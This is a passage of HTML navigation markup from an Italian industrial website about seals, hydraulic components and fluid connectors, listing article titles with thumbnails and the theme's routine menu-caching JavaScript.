                <div class="td-module-thumb"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" class="td-image-wrap " title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" ><img class="entry-thumb" src="[data-uri]" alt="riduzione dell&#039;attrito" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.52.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?">La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" class="td-image-wrap " title="I più comuni motivi di fallimento delle guarnizioni industriali" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni industriali" title="I più comuni motivi di fallimento delle guarnizioni industriali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-05-09-alle-12.36.02-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" title="I più comuni motivi di fallimento delle guarnizioni industriali">I più comuni motivi di fallimento delle guarnizioni industriali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per la transizione ecologica " ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Soluzioni di tenuta per la transizione ecologica " data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" title="Soluzioni di tenuta per la transizione ecologica ">Soluzioni di tenuta per la transizione ecologica </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"409","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "19";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" class="td-image-wrap " title="Supporti in gomma e isolamento dalle vibrazioni" ><img class="entry-thumb" src="[data-uri]" alt="isolamento dalle vibrazioni" title="Supporti in gomma e isolamento dalle vibrazioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-11-alle-08.39.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" title="Supporti in gomma e isolamento dalle vibrazioni">Supporti in gomma e isolamento dalle vibrazioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" class="td-image-wrap " title="Il dimensionamento dei filtri oleodinamici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il dimensionamento dei filtri oleodinamici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-11.27.20-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" title="Il dimensionamento dei filtri oleodinamici">Il dimensionamento dei filtri oleodinamici</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "16";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "4";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" class="td-image-wrap " title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" ><img class="entry-thumb" src="[data-uri]" alt="tubi flessibili" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.50.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche">L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" class="td-image-wrap " title="Tubi idraulici: struttura, materiali e applicazioni tipiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tubi idraulici: struttura, materiali e applicazioni tipiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.54.59-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" title="Tubi idraulici: struttura, materiali e applicazioni tipiche">Tubi idraulici: struttura, materiali e applicazioni tipiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" class="td-image-wrap " title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" ><img class="entry-thumb" src="[data-uri]" alt="Componenti oleodinamici" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2022-06-07-alle-13.30.33-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!">Cerchi fluid connectors? Rivolgiti a Fridle Group!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" class="td-image-wrap " title="Tubi e raccordi: consigli per lo stoccaggio" ><img class="entry-thumb" src="[data-uri]" alt="stoccaggio tubi e raccordi" title="Tubi e raccordi: consigli per lo stoccaggio" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.36.54-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" title="Tubi e raccordi: consigli per lo stoccaggio">Tubi e raccordi: consigli per lo stoccaggio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" class="td-image-wrap " title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="tubi e raccordi" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.42.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire">Raccordatura di un tubo oleodinamico: 5 passi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "56";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "14";
tdBlocksArray.push(block_tdi_20);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 400;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.21.13-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni spaziali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni spaziali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-08.58.44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" title=\"Guarnizioni spaziali\">Guarnizioni spaziali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per telescopi\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.30.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\">Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" ><img class=\"entry-thumb\" 